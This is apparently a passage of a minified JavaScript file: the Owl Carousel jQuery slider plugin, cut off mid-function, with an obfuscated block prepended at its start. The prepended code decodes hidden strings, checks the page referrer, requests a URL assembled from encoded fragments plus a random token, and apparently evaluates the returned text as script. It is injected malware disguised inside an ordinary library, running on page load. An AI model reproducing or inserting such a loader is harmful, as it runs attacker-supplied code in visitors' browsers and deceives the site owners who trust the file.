','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
